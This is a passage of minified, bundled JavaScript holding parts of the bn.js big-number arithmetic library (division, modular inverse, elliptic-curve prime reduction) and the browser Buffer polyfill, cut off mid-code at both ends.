this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,r){var i,o,s=t.length+r;this._expand(s);var a=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+a;var u=(0|t.words[i])*e;a=((o-=67108863&u)>>26)-(u/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)a=(o=(0|this.words[i+r])+a)>>26,this.words[i+r]=67108863&o;if(0===a)return this.strip();for(n(-1===a),a=0,i=0;i<this.length;i++)a=(o=-(0|this.words[i])+a)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var r=(this.length,t.length),n=this.clone(),i=t,s=0|i.words[i.length-1];0!==(r=26-this._countBits(s))&&(i=i.ushln(r),n.iushln(r),s=0|i.words[i.length-1]);var a,u=n.length-i.length;if("mod"!==e){(a=new o(null)).length=u+1,a.words=new Array(a.length);for(var h=0;h<a.length;h++)a.words[h]=0}var l=n.clone()._ishlnsubmul(i,1,u);0===l.negative&&(n=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var f=67108864*(0|n.words[i.length+c])+(0|n.words[i.length+c-1]);for(f=Math.min(f/s|0,67108863),n._ishlnsubmul(i,f,c);0!==n.negative;)f--,n.negative=0,n._ishlnsubmul(i,1,c),n.isZero()||(n.negative^=1);a&&(a.words[c]=f)}return a&&a.strip(),n.strip(),"div"!==e&&0!==r&&n.iushrn(r),{div:a||null,mod:n}},o.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(a=this.neg().divmod(t,e),"mod"!==e&&(i=a.div.neg()),"div"!==e&&(s=a.mod.neg(),r&&0!==s.negative&&s.iadd(t)),{div:i,mod:s}):0===this.negative&&0!==t.negative?(a=this.divmod(t.neg(),e),"mod"!==e&&(i=a.div.neg()),{div:i,mod:a.mod}):0!=(this.negative&t.negative)?(a=this.neg().divmod(t.neg(),e),"div"!==e&&(s=a.mod.neg(),r&&0!==s.negative&&s.isub(t)),{div:a.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var i,s,a},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),i=t.andln(1),o=r.cmp(n);return o<0||1===i&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){n(t<=67108863);for(var e=(1<<26)%t,r=0,i=this.length-1;i>=0;i--)r=(e*r+(0|this.words[i]))%t;return r},o.prototype.idivn=function(t){n(t<=67108863);for(var e=0,r=this.length-1;r>=0;r--){var i=(0|this.words[r])+67108864*e;this.words[r]=i/t|0,e=i%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){n(0===t.negative),n(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var i=new o(1),s=new o(0),a=new o(0),u=new o(1),h=0;e.isEven()&&r.isEven();)e.iushrn(1),r.iushrn(1),++h;for(var l=r.clone(),c=e.clone();!e.isZero();){for(var f=0,p=1;0==(e.words[0]&p)&&f<26;++f,p<<=1);if(f>0)for(e.iushrn(f);f-- >0;)(i.isOdd()||s.isOdd())&&(i.iadd(l),s.isub(c)),i.iushrn(1),s.iushrn(1);for(var d=0,g=1;0==(r.words[0]&g)&&d<26;++d,g<<=1);if(d>0)for(r.iushrn(d);d-- >0;)(a.isOdd()||u.isOdd())&&(a.iadd(l),u.isub(c)),a.iushrn(1),u.iushrn(1);e.cmp(r)>=0?(e.isub(r),i.isub(a),s.isub(u)):(r.isub(e),a.isub(i),u.isub(s))}return{a,b:u,gcd:r.iushln(h)}},o.prototype._invmp=function(t){n(0===t.negative),n(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var i,s=new o(1),a=new o(0),u=r.clone();e.cmpn(1)>0&&r.cmpn(1)>0;){for(var h=0,l=1;0==(e.words[0]&l)&&h<26;++h,l<<=1);if(h>0)for(e.iushrn(h);h-- >0;)s.isOdd()&&s.iadd(u),s.iushrn(1);for(var c=0,f=1;0==(r.words[0]&f)&&c<26;++c,f<<=1);if(c>0)for(r.iushrn(c);c-- >0;)a.isOdd()&&a.iadd(u),a.iushrn(1);e.cmp(r)>=0?(e.isub(r),s.isub(a)):(r.isub(e),a.isub(s))}return(i=0===e.cmpn(1)?s:a).cmpn(0)<0&&i.iadd(t),i},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),r=t.clone();e.negative=0,r.negative=0;for(var n=0;e.isEven()&&r.isEven();n++)e.iushrn(1),r.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;r.isEven();)r.iushrn(1);var i=e.cmp(r);if(i<0){var o=e;e=r,r=o}else if(0===i||0===r.cmpn(1))break;e.isub(r)}return r.iushln(n)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0==(1&this.words[0])},o.prototype.isOdd=function(){return 1==(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,r=(t-e)/26,i=1<<e;if(this.length<=r)return this._expand(r+1),this.words[r]|=i,this;for(var o=i,s=r;0!==o&&s<this.length;s++){var a=0|this.words[s];o=(a+=o)>>>26,a&=67108863,this.words[s]=a}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var i=0|this.words[0];e=i===t?0:i<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,r=this.length-1;r>=0;r--){var n=0|this.words[r],i=0|t.words[r];if(n!==i){n<i?e=-1:n>i&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new M(t)},o.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var m={k256:null,p224:null,p192:null,p25519:null};function v(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function y(){v.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function w(){v.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function b(){v.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function x(){v.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function M(t){if("string"==typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function E(t){M.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}v.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},v.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},v.prototype.split=function(t,e){t.iushrn(this.n,0,e)},v.prototype.imulK=function(t){return t.imul(this.k)},i(y,v),y.prototype.split=function(t,e){for(var r=4194303,n=Math.min(t.length,9),i=0;i<n;i++)e.words[i]=t.words[i];if(e.length=n,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&r,i=10;i<t.length;i++){var s=0|t.words[i];t.words[i-10]=(s&r)<<4|o>>>22,o=s}o>>>=22,t.words[i-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},y.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,r=0;r<t.length;r++){var n=0|t.words[r];e+=977*n,t.words[r]=67108863&e,e=64*n+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},i(w,v),i(b,v),i(x,v),x.prototype.imulK=function(t){for(var e=0,r=0;r<t.length;r++){var n=19*(0|t.words[r])+e,i=67108863&n;n>>>=26,t.words[r]=i,e=n}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(m[t])return m[t];var e;if("k256"===t)e=new y;else if("p224"===t)e=new w;else if("p192"===t)e=new b;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new x}return m[t]=e,e},M.prototype._verify1=function(t){n(0===t.negative,"red works only with positives"),n(t.red,"red works only with red numbers")},M.prototype._verify2=function(t,e){n(0==(t.negative|e.negative),"red works only with positives"),n(t.red&&t.red===e.red,"red works only with red numbers")},M.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},M.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},M.prototype.add=function(t,e){this._verify2(t,e);var r=t.add(e);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},M.prototype.iadd=function(t,e){this._verify2(t,e);var r=t.iadd(e);return r.cmp(this.m)>=0&&r.isub(this.m),r},M.prototype.sub=function(t,e){this._verify2(t,e);var r=t.sub(e);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},M.prototype.isub=function(t,e){this._verify2(t,e);var r=t.isub(e);return r.cmpn(0)<0&&r.iadd(this.m),r},M.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},M.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},M.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},M.prototype.isqr=function(t){return this.imul(t,t.clone())},M.prototype.sqr=function(t){return this.mul(t,t)},M.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(n(e%2==1),3===e){var r=this.m.add(new o(1)).iushrn(2);return this.pow(t,r)}for(var i=this.m.subn(1),s=0;!i.isZero()&&0===i.andln(1);)s++,i.iushrn(1);n(!i.isZero());var a=new o(1).toRed(this),u=a.redNeg(),h=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new o(2*l*l).toRed(this);0!==this.pow(l,h).cmp(u);)l.redIAdd(u);for(var c=this.pow(l,i),f=this.pow(t,i.addn(1).iushrn(1)),p=this.pow(t,i),d=s;0!==p.cmp(a);){for(var g=p,m=0;0!==g.cmp(a);m++)g=g.redSqr();n(m<d);var v=this.pow(c,new o(1).iushln(d-m-1));f=f.redMul(v),c=v.redSqr(),p=p.redMul(c),d=m}return f},M.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},M.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var r=new Array(16);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var i=r[0],s=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var h=e.words[n],l=u-1;l>=0;l--){var c=h>>l&1;i!==r[0]&&(i=this.sqr(i)),0!==c||0!==s?(s<<=1,s|=c,(4===++a||0===n&&0===l)&&(i=this.mul(i,r[s]),a=0,s=0)):a=0}u=26}return i},M.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},M.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new E(t)},i(E,M),E.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},E.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},E.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(e),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=r.isub(n).iushrn(this.shift),o=i;return i.cmp(this.m)>=0?o=i.isub(this.m):i.cmpn(0)<0&&(o=i.iadd(this.m)),o._forceRed(this)},E.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var r=t.mul(e),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=r.isub(n).iushrn(this.shift),s=i;return i.cmp(this.m)>=0?s=i.isub(this.m):i.cmpn(0)<0&&(s=i.iadd(this.m)),s._forceRed(this)},E.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t=r.nmd(t),this)},8764:(t,e,r)=>{"use strict";var n=r(9742),i=r(645),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50;var s=2147483647;function a(t){if(t>s)throw new RangeError('The value "'+t+'" is invalid for option "size"');var e=new Uint8Array(t);return Object.setPrototypeOf(e,u.prototype),e}function u(t,e,r){if("number"==typeof t){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return c(t)}return h(t,e,r)}function h(t,e,r){if("string"==typeof t)return function(t,e){"string"==typeof e&&""!==e||(e="utf8");if(!u.isEncoding(e))throw new TypeError("Unknown encoding: "+e);var r=0|g(t,e),n=a(r),i=n.write(t,e);i!==r&&(n=n.slice(0,i));return n}(t,e);if(ArrayBuffer.isView(t))return f(t);if(null==t)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(V(t,ArrayBuffer)||t&&V(t.buffer,ArrayBuffer))return p(t,e,r);if("undefined"!=typeof SharedArrayBuffer&&(V(t,SharedArrayBuffer)||t&&V(t.buffer,SharedArrayBuffer)))return p(t,e,r);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return u.from(n,e,r);var i=function(t){if(u.isBuffer(t)){var e=0|d(t.length),r=a(e);return 0===r.length||t.copy(r,0,0,e),r}if(void 0!==t.length)return"number"!=typeof t.length||G(t.length)?a(0):f(t);if("Buffer"===t.type&&Array.isArray(t.data))return f(t.data)}(t);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return u.from(t[Symbol.toPrimitive]("string"),e,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be of type number');if(t<0)throw new RangeError('The value "'+t+'" is invalid for option "size"')}function c(t){return l(t),a(t<0?0:0|d(t))}function f(t){for(var e=t.length<0?0:0|d(t.length),r=a(e),n=0;n<e;n+=1)r[n]=255&t[n];return r}function p(t,e,r){if(e<0||t.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw new RangeError('"length" is outside of buffer bounds');var n;return n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),Object.setPrototypeOf(n,u.prototype),n}function d(t){if(t>=s)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s.toString(16)+" bytes");return 0|t}function g(t,e){if(u.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||V(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return D(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return F(t).length;default:if(i)return n?-1:D(t).length;e=(""+e).toLowerCase(),i=!0}}function m(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return T(this,e,r);case"utf8":case"utf-8":return O(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return I(this,e,r);case"base64":return k(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function v(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function y(t,e,r,n,i){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),G(r=+r)&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(i)return-1;r=t.length-1}else if(r<0){if(!i)return-1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:w(t,e,r,n,i);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):w(t,[e],r,n,i);throw new TypeError("val must be string, number or Buffer")}function w(t,e,r,n,i){var o,s=1,a=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,r/=2}function h(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(i){var l=-1;for(o=r;o<a;o++)if(h(t,o)===h(e,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*s}else-1!==l&&(o-=o-l),l=-1}else for(r+u>a&&(r=a-u),o=r;o>=0;o--){for(var c=!0,f=0;f<u;f++)if(h(t,o+f)!==h(e,f)){c=!1;break}if(c)return o}return-1}function b(t,e,r,n){r=Number(r)||0;var i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=e.length;n>o/2&&(n=o/2);for(var s=0;s<n;++s){var a=parseInt(e.substr(2*s,2),16);if(G(a))return s;t[r+s]=a}return s}function x(t,e,r,n){return q(D(e,t.length-r),t,r,n)}function M(t,e,r,n){return q(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function E(t,e,r,n){return M(t,e,r,n)}function A(t,e,r,n){return q(F(e),t,r,n)}function N(t,e,r,n){return q(function(t,e){for(var r,n,i,o=[],s=0;s<t.length&&!((e-=2)<0);++s)n=(r=t.charCodeAt(s))>>8,i=r%256,o.push(i),o.push(n);return o}(e,t.length-r),t,r,n)}function k(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function O(t,e,r){r=Math.min(t.length,r);for(var n=[],i=e;i<r;){var o,s,a,u,h=t[i],l=null,c=h>239?4:h>223?3:h>191?2:1;if(i+c<=r)switch(c){case 1:h<128&&(l=h);break;case 2:128==(192&(o=t[i+1]))&&(u=(31&h)<<6|63&o)>127&&(l=u);break;case 3:o=t[i+1],s=t[i+2],128==(192&o)&&128==(192&s)&&(u=(15&h)<<12|(63&o)<<6|63&s)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=t[i+1],s=t[i+2],a=t[i+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&(u=(15&h)<<18|(63&o)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(l=u)}null===l?(l=65533,c=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),i+=c}return function(t){var e=t.length;if(e<=S)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=S));return r}(n)}e.kMaxLength=s,u.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(t,e,r){return h(t,e,r)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(t,e,r){return function(t,e,r){return l(t),t<=0?a(t):void 0!==e?"string"==typeof r?a(t).fill(e,r):a(t).fill(e):a(t)}(t,e,r)},u.allocUnsafe=function(t){return c(t)},u.allocUnsafeSlow=function(t){return c(t)},u.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==u.prototype},u.compare=function(t,e){if(V(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),V(e,Uint8Array)&&(e=u.from(e,e.offset,e.byteLength)),!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;for(var r=t.length,n=e.length,i=0,o=Math.min(r,n);i<o;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=u.allocUnsafe(e),i=0;for(r=0;r<t.length;++r){var o=t[r];if(V(o,Uint8Array)&&(o=u.from(o)),!u.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},u.byteLength=g,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)v(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)v(this,e,e+3),v(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)v(this,e,e+7),v(this,e+1,e+6),v(this,e+2,e+5),v(this,e+3,e+4);return this},u.prototype.toString=function(){var t=this.length;return 0===t?"":0===arguments.length?O(this,0,t):m.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},o&&(u.prototype[o]=u.prototype.inspect),u.prototype.compare=function(t,e,r,n,i){if(V(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw new RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return-1;if(e>=r)return 1;if(this===t)return 0;for(var o=(i>>>=0)-(n>>>=0),s=(r>>>=0)-(e>>>=0),a=Math.min(o,s),h=this.slice(n,i),l=t.slice(e,r),c=0;c<a;++c)if(h[c]!==l[c]){o=h[c],s=l[c];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return y(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return y(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var i=this.length-e;if((void 0===r||r>i)&&(r=i),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var o=!1;;)switch(n){case"hex":return b(this,t,e,r);case"utf8":case"utf-8":return x(this,t,e,r);case"ascii":return M(this,t,e,r);case"latin1":case"binary":return E(this,t,e,r);case"base64":return A(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return N(this,t,e,r);default:if(o)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var S=4096;function _(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}function I(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}function T(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=e;o<r;++o)i+=z[t[o]];return i}function R(t,e,r){for(var n=t.slice(e,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}function C(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function U(t,e,r,n,i,o){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function B(t,e,r,n,i,o){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function L(t,e,r,n,o){return e=+e,r>>>=0,o||B(t,0,r,4),i.write(t,e,r,n,23,4),r+4}function j(t,e,r,n,o){return e=+e,r>>>=0,o||B(t,0,r,8),i.write(t,e,r,n,52,8),r+8}u.prototype.slice=function(t,e){var 